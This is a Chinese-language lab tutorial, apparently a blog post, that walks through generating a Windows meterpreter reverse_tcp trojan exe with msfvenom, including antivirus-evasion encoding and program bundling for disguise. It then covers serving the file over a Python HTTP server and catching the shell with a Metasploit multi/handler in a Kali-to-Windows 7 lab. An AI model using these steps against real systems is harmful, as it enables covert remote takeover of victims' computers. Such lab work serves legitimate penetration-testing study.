1.实现方案

1.1漏洞介绍

msfvenom a Metasploit standalone payload generator,Also a replacement for msfpayload and msfencode.是用来生成后门的软件。MSFvenom是Msfpayload和Msfencode的组合,将这两个工具都放在一个Framework实例中。自2015年6月8日起,msfvenom替换了msfpayload和msfencode。

1.2实验环境

攻击机:Linux kali(IP:192.168.45.130)

靶机:windows_7_professional_with_sp1_x64_dvd(IP:192.168.45.137)防火墙关了

1.3原理分析

msfvenom是msfpayload,msfencode的结合体,它的优点是单一,命令行,和效率.利用msfvenom生成牧马程序,并在目标机上执行,在本地监听上线.

2 实验过程

第一步:打开我们的(msfvenom)

第二步:查看payloads

第三步:使用msfvenom生成一个可以被windows执行的exe牧马文件(默认lport=4444)

这里我的载荷-p和-e都是网上推荐的好用的,载荷是上一步payloads里选的,免杀可以直接-e tab键查找

msfconsole # 在命令行里面输入命令,进入msf漏洞利用框架;

use exploit/multi/handler # 监听木马反弹过来的shell

windows/meterpreter/reverse_tcp # 设置payload,不同的木马设置不同的payload,设置payload时,要根据目标系统的系统位数设置相应的payload;

–p (--payload-options): # 添加载荷payload,载荷这个东西比较多,这个软件就是根据对应的载荷payload生成对应平台下的后门

--lhost:VPS的地址

--lport:VPS监听的端口

–a: 选择架构平台 x86 、x64 、 x86_64

-platform: 选择平台,windows、Linux

–e: 使用编码进行免杀,如使用 x86/shikata_ga_nai 编码

–i: 编码的次数

–b: 避免使用的字符 例如:不使用 '\x00\'。

–f : 输出文件格式,如 exe、c、elf、macho、raw、asp、aspx、

–l: 查看所有payload encoder nops。

–o: 文件输出

–s: 生成payload的最大长度,就是文件大小。

–c: 添加自己的shellcode

–x | -k: 捆绑,可以指定捆绑的程序进行伪装;

具体的可以:msfvenom -h查看

第四步:给生成的shell.exe牧马可执行权限

第五步:传shell.exe到windows7

方法一:如果你的本机没有火绒一类的软件,直接把牧马文件拉到桌面再拉到windows7

方法二:通过msf得到目标靶机的shell,upload文件(得到目标靶机看上一篇文章)

方法三:如果没有目标靶机的shell,通过SMB传输

方法四:用python启动一个服务

这里我选择方法四

首先,在kali打开http服务



然后,在windows7里查找我们开启的Python



最后,把牧马放在window7里,这里我选择放在桌面上

第六步:加载模块,show options查看需要配置的选择

第七步:修改成我们之前生成牧马时使用的payload

第八步:设置kali的IP地址为监听地址

第九步:设置4444监听端口

第十步:全部配置完成后我们就可以输入run然后开始监听了

第十一步:用windows7的靶机点击我们的牧马文件

第十二步:在kali里发现已连接上我们的靶机,用metetpreter这个后渗透模块进行利用

本文介绍了如何使用MSFvenom生成针对Windows的exe后门,包括原理分析、实验步骤,从查看payloads到设置payload选项、上传文件和利用Metasploit进行渗透。

本文介绍了如何使用MSFvenom生成针对Windows的exe后门,包括原理分析、实验步骤,从查看payloads到设置payload选项、上传文件和利用Metasploit进行渗透。

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?